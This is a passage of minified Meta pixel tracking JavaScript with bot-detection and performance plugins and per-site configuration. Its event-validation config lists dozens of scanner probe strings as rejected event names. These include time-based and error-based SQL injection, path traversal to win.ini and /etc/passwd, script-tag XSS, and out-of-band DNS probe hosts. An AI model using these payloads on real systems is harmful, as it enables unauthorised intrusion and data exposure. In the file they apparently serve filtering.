n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' 